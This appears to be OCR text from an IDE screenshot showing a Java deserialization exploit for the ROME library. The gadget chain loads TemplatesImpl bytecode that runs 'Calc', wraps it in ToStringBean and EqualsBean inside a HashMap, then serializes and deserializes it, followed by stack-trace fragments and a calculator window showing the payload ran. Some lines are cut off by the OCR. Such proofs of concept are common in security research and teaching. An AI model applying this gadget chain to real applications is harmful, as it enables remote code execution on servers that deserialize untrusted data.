 ToStringBeanEXP.java RomEXP.java Test.java HashMap.java ToStringBean.java EqualsBean.java TemplatesImplEXP.java
21 byte[] evil = getTemplatesImpl( cmd: "Calc");
22 byte[][] codes = {evil};
23 byteCodesField.set(templates,codes);
24 // templates.newTransformer();
25 ToStringBean toStringBean = new ToStringBean(c,templates);
26 // toStringBean.toString();
27 Class toStringBeanEvil = toStringBean.getClass();
28 EqualsBean equalsBean = new EqualsBean(toStringBeanEvil,toStringBean
29 equalsBean.beanHashCode();
30 HashMap hashMap = new HashMap();
31 hashMap.put(equalsBean,"Drunkbaby");
32 serialize(hashMap);
33 unserialize( Filename: "ser.bin");
34
35 }
36
37 public static byte[] getTemplatesImpl(String cmd) {
38 try {
ect(ObjectStreamClass.java:1058)
a(ObjectInputStream.java:1900)
bject(ObjectInputStream.java:1801)
bjectInputStream.java:1351)
jectInputStream.java:371)
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =